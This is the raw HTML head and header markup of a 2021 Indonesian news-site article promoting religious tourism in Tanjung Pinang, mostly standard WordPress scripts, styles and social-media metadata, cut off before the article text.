

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poroskepri.com/2021/11/15/mari-ke-tanjung-pinang-ada-objek-wisata-religi-keren/
body_size: 15047
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren &#8211; Poroskepri.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Feed" href="https://poroskepri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Umpan Komentar" href="https://poroskepri.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poroskepri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://poroskepri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/226kl909/4e5ln.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='covernews-icons-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='covernews-style-css' href='https://poroskepri.com/wp-content/themes/covernews/style.min.css?ver=5.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/1459cacg/4e5ln.css" media="all"/>
<script src='//poroskepri.com/wp-content/cache/wpfc-minified/8yu529kd/4e5ln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- OG: 3.3.7 --><link rel="image_src" href="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg"><meta name="msapplication-TileImage" content="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg">
<meta property="og:image" content="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg"><meta property="og:image:secure_url" content="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg"><meta property="og:image:width" content="788"><meta property="og:image:height" content="525"><meta property="og:image:alt" content="Masjid Raya Sultan Riau di Pulau Penyengat - Tanjung Pinang"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Tanjung Pinang sebagai ibu kota provinsi memiliki beberapa tempat objek wisata yang sudah dikenal oleh masyarakat internasional. Kota yang pernah menjadi menjadi pusat kerajaan Riau-Lingga ini punya beberapa lokasi sebagai tujuan berwisata, rata rata bernuasa religi dan bersanding dengan nilai sejarah. Kelebihan yang dimiliki ini tentunya bisa menjadi daya tarik wisatawan lokal ataupun mancanegara untuk..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Poroskepri.com"><meta property="og:title" content="Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren"><meta property="og:url" content="https://poroskepri.com/2021/11/15/mari-ke-tanjung-pinang-ada-objek-wisata-religi-keren/"><meta property="og:updated_time" content="2021-12-04T06:06:52+07:00">
<meta property="article:published_time" content="2021-11-15T20:40:40+00:00"><meta property="article:modified_time" content="2021-12-04T06:06:52+00:00"><meta property="article:section" content="PARAWISATA"><meta property="article:section" content="PROVINSI KEPRI"><meta property="article:section" content="TANJUNGPINANG"><meta property="article:author:username" content="Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg"><meta property="twitter:image:alt" content="Masjid Raya Sultan Riau di Pulau Penyengat - Tanjung Pinang"><meta property="twitter:title" content="Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren"><meta property="twitter:description" content="Tanjung Pinang sebagai ibu kota provinsi memiliki beberapa tempat objek wisata yang sudah dikenal oleh masyarakat internasional. Kota yang pernah menjadi menjadi pusat kerajaan Riau-Lingga ini..."><meta property="twitter:url" content="https://poroskepri.com/2021/11/15/mari-ke-tanjung-pinang-ada-objek-wisata-religi-keren/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="5 minutes">
<meta itemprop="image" content="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg"><meta itemprop="name" content="Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren"><meta itemprop="description" content="Tanjung Pinang sebagai ibu kota provinsi memiliki beberapa tempat objek wisata yang sudah dikenal oleh masyarakat internasional. Kota yang pernah menjadi menjadi pusat kerajaan Riau-Lingga ini punya beberapa lokasi sebagai tujuan berwisata, rata rata bernuasa religi dan bersanding dengan nilai sejarah. Kelebihan yang dimiliki ini tentunya bisa menjadi daya tarik wisatawan lokal ataupun mancanegara untuk..."><meta itemprop="datePublished" content="2021-11-15"><meta itemprop="dateModified" content="2021-12-04T06:06:52+00:00">
<meta property="profile:username" content="Redaksi">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://poroskepri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poroskepri.com/wp-json/wp/v2/posts/5119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poroskepri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://poroskepri.com/2021/11/15/mari-ke-tanjung-pinang-ada-objek-wisata-religi-keren/" />
<link rel='shortlink' href='https://poroskepri.com/?p=5119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2021%2F11%2F15%2Fmari-ke-tanjung-pinang-ada-objek-wisata-religi-keren%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2021%2F11%2F15%2Fmari-ke-tanjung-pinang-ada-objek-wisata-religi-keren%2F&#038;format=xml" />
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1200px;
}
@media (min-width: 1600px){
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1600px;
}
}
.align-content-left .elementor-section-stretched,
.align-content-right .elementor-section-stretched {
max-width: 100%;
left: 0 !important;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5119 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="header-layout-1">
<div class="top-masthead">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 device-center">
<span class="topbar-date">
29/12/2025                </span>
</div>
</div>
</div>
</div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
<div class="masthead-banner " >
<div class="container">
<div class="row">
<div class="col-md-4">
<div class="site-branding">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" fetchpriority="high" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
<p class="site-description">Dari Kita Untuk Publik</p>
</div>
</div>
<div class="col-md-8">
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="container">
<div class="row">
<div class="kol-12">
<div class="navigation-container">
<div class="main-navigation-container-items-wrapper">
<span class="toggle-menu">
<a
href="#"
class="aft-void-menu"
role="button"
aria-label="Toggle Primary Menu"
aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">Primary Menu</span>
<i class="ham"></i>
</a>
</span>
<span class="af-mobile-site-title-wrap">
